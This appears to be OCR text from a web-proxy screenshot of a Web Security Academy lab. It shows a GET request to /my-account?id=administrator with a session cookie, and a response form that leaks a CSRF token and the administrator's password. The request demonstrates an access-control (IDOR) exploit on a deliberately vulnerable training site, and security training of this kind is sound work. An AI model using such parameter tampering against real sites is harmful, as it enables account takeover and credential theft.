 Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0ab1000703639acd81f625e3009a0028.web-security-academy.net
3 Cookie: session=PmAbTTEK4cP0AKoNIHHv7weHPTDflopA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Search 0 highligh
Response
Pretty Raw Hex Render \n
63 <br/>
64 <label>Password</label>
65 <input required type="hidden" name="csrf" value="
qrnEeTGkyQrPu0OJserIZATpM2dMoHUn">
66 <input required type=password name=password value='
96nbej4zkq77ee9czh4g'/>
67 <button class='button' type='submit'> Update password </
button>
68 </form>